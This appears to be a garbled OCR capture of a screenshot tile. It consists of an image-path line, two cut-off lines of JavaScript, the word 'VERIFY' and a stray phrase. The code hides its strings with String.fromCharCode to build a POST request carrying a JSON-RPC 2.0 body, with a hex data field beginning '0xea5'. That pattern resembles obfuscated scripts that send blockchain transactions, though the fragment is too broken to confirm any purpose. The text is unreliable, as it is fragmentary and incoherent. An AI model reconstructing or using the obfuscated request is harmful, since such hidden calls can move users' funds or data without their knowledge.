
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,5
VERIFY
 for work,